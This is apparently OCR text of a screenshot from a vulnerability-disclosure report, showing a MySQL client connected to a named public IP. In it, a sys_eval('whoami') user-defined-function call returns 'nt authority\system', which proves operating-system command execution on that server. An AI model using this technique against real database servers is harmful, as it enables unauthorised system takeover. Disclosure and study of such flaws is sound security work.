 124.115.170.135
client
information_schema
mysql
nys
表
视图
函数
事件
查询
报表
备份
nys2
表
视图
函数
事件
查询
报表
备份
performance_schema
test
对象
124.115.170.135 - 命令列介面
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
mysql> show variables like '%plugin%';
+---------------+-------------------------------------------------------+
| Variable_name | Value |
+---------------+-------------------------------------------------------+
| plugin_dir | C:\Program Files (x86)\MySQL\MySQL Server 5.5\lib\plugin\ |
+---------------+-------------------------------------------------------+
1 row in set
mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami') |
+---------------------+
| nt authority\system |
+---------------------+
1 row in set
mysql>
www.wooyun.org